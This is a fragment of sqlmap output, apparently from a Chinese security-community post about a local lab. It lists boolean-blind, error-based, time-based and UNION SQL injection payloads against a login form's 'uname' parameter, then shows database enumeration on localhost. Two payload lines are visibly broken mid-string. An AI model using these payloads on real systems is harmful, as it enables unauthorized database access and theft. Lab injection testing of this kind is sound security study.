 ---
Parameter: uname (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: uname=admin%' OR NOT 7851=7851#&passwd=hh&submit=Submit

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: uname=admin%' AND (SELECT 6219 FROM(SELECT COUNT(*),CONCAT(0x717a706a71,(SELECT (ELT(6219=6219,1))),0x716b787671,FLOOR(RAND(0)*2))x FROM INF
TION_SCHEMA.PLUGINS GROUP BY x)a) AND 'AXyu%'='AXyu&passwd=hh&submit=Submit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uname=admin%' AND (SELECT 4807 FROM (SELECT(SLEEP(5)))JbSv) AND 'abjN%'='abjN&passwd=hh&submit=Submit

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: uname=admin%' UNION ALL SELECT NULL,CONCAT(0x717a706a71,0x774a4f42744a51716b526b544f776e64775072756d5173765a46727546504f436d674759506d7959,0
b787671)#&passwd=hh&submit=Submit
---
[22:44:52] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.5.38
back-end DBMS: MySQL >= 5.0
[22:44:52] [WARNING] information_schema not available, back-end DBMS is MySQL < 5. database names will be fetched from 'mysql' database
[22:44:58] [INFO] retrieved: 'test'
[22:45:00] [INFO] retrieved: 'test\\_%'
available databases [2]:
[*] test
[*] test\\_%

[22:45:00] [INFO] fetched data logged to text files under 'C:\Users\acer\AppData\Local\sqlmap\output\127.0.0.1'

[*] ending @ 22:45:00 /2021-10-16/
先知社区